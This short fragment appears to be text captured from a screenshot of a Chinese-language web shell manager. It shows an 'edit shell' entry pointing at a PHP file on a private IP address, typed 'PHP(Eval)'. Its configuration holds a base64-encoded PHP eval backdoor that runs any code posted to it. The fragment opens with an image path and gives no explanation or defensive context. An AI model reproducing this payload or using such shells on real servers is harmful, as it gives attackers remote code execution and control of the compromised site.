 编辑SHELL
地址: http://192.168.63.132/3.php 0
配置: <O>n985de9=QGV2YWwoJF9QT1NUWzBdKTs=</O>
配置:
默认类别 PHP(Eval) GB2312 编辑